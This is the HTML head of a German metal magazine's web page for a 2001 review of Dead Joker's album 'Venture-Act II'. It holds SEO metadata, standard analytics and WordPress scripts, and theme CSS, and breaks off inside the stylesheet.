

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eternitymagazin.de/dead-joker-ventureact-ii/
body_size: 25234
content:


<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="de">
<head>
<meta charset="UTF-8">
<meta content="Metal, Magazin, Music, Thrash, Death, Doom, Black, Power, Reviews, Podcast" name="keywords">
<meta content="Metal Magazin mit News, Reviews, Interviews, Podcast, Konzerten, Soundcheck uvm. seit 1995" name="description">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.eternitymagazin.de/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dead Joker &quot;Venture-Act II&quot; - ETERNITY Magazin</title>
	<link rel="canonical" href="https://www.eternitymagazin.de/dead-joker-ventureact-ii/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dead Joker &quot;Venture-Act II&quot; - ETERNITY Magazin" />
	<meta property="og:description" content="Die Band mit dem ulkigen Namen kommt aus Jugoslawien und kümmert sich um den leicht angestaubten Old-School Death Metal in seiner reinsten Form. Ich weiß nicht ob ich die Platte angemessen bewerten kann, da sich die CD in den CD-Playern (drei an der Zahl!) in meiner schlichten Behausung nicht sonderlich wohl zu fühlen schien. Nicht einer wollte die kleine störrische Silberscheibe abspielen und so ... Weiterlesen »" />
	<meta property="og:url" content="https://www.eternitymagazin.de/dead-joker-ventureact-ii/" />
	<meta property="og:site_name" content="ETERNITY Magazin" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/Eternity-Magazin/126585394046723" />
	<meta property="article:published_time" content="2001-08-06T00:00:00+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta name="author" content="Holger Speidel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@EternityMagazin" />
	<meta name="twitter:site" content="@EternityMagazin" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Holger Speidel" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.eternitymagazin.de/dead-joker-ventureact-ii/","url":"https://www.eternitymagazin.de/dead-joker-ventureact-ii/","name":"Dead Joker \"Venture-Act II\" - ETERNITY Magazin","isPartOf":{"@id":"https://www.eternitymagazin.de/#website"},"datePublished":"2001-08-06T00:00:00+00:00","dateModified":"-0001-11-30T00:00:00+00:00","author":{"@id":"https://www.eternitymagazin.de/#/schema/person/5c927b12d2da043bedb834e69ca0b4a9"},"breadcrumb":{"@id":"https://www.eternitymagazin.de/dead-joker-ventureact-ii/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.eternitymagazin.de/dead-joker-ventureact-ii/"]}]},{"@type":"BreadcrumbList","@id":"https://www.eternitymagazin.de/dead-joker-ventureact-ii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.eternitymagazin.de/"},{"@type":"ListItem","position":2,"name":"Dead Joker &#8222;Venture-Act II&#8220;"}]},{"@type":"WebSite","@id":"https://www.eternitymagazin.de/#website","url":"https://www.eternitymagazin.de/","name":"ETERNITY Magazin","description":"underground music zine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eternitymagazin.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.eternitymagazin.de/#/schema/person/5c927b12d2da043bedb834e69ca0b4a9","name":"Holger Speidel","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.eternitymagazin.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/daef6a78205494ea3b567648e69e656f?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/daef6a78205494ea3b567648e69e656f?s=96&d=mm&r=pg","caption":"Holger Speidel"},"url":"https://www.eternitymagazin.de/author/holger-speidel/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.podlove.org' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Feed" href="https://www.eternitymagazin.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Kommentar-Feed" href="https://www.eternitymagazin.de/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Dead Joker &#8222;Venture-Act II&#8220;-Kommentar-Feed" href="https://www.eternitymagazin.de/dead-joker-ventureact-ii/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-19085430-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-19085430-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-19085430-1', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eternitymagazin.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='podlove-frontend-css-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.eternitymagazin.de/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='mh-magazine-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/style.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-child-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.1' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.eternitymagazin.de","hash_tracking":"false","ua":"UA-19085430-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.podlove.org/web-player/embed.js?ver=4.3.2' id='podlove-player4-embed-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/podlove_web_player/player_v4/pwp4.js?ver=4.3.2' id='podlove-pwp4-player-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/js/scripts.js?ver=1.0.0' id='mh-child-scripts-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/scripts.js?ver=3.6.1' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.eternitymagazin.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.eternitymagazin.de/wp-json/wp/v2/posts/6223" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eternitymagazin.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.eternitymagazin.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://www.eternitymagazin.de/?p=6223' />
<link rel="alternate" type="application/json+oembed" href="https://www.eternitymagazin.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eternitymagazin.de%2Fdead-joker-ventureact-ii%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.eternitymagazin.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eternitymagazin.de%2Fdead-joker-ventureact-ii%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.mh-header { background: #000000; }
.mh-wrapper, .mh-widget-layout8 .mh-widget-title-inner, #mh-mobile .mh-slider-layout4 .mh-slider-caption { background: #121502; }
.mh-breadcrumb, .entry-meta, .mh-subheading-top, .mh-author-box, .mh-author-box-avatar, .mh-post-nav, .mh-comment-body, .mh-comment-gravatar .avatar, .mh-ping-list .mh-ping-item, .mh-ping-list .mh-ping-item:first-child, .mh-loop-description, .mh-loop-ad, .mh-sitemap-list > li, .mh-sitemap-list .children li, .mh-widget-layout7 .mh-widget-title, .mh-custom-posts-item, .mh-posts-large-item, .mh-posts-list-item, #mh-mobile .mh-posts-grid, #mh-mobile .mh-posts-grid-col, #mh-mobile .mh-posts-digest-wrap, #mh-mobile .mh-posts-digest-item, #mh-mobile .mh-posts-focus-item, .mh-category-column-item, .mh-user-item, .widget_archive li, .widget_categories li, .widget_pages li a, .widget_meta li, .widget_nav_menu .menu > li, .widget_rss li, .widget_recent_entries li, .recentcomments, .mh-box, table, td, th, pre { border-color: rgba(255, 255, 255, 0.3); }
#mh-mobile .mh-posts-stacked-overlay-small { border-color: #121502; }
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-layout8 .mh-widget-title .mh-footer-widget-title-inner, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #121502; }
.mh-extra-nav-bg { background: rgba(18, 21, 2, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #121502; background: rgba(18, 21, 2, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(18, 21, 2, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #121502; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #38400a; background: rgba(56, 64, 10, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #38400a; }
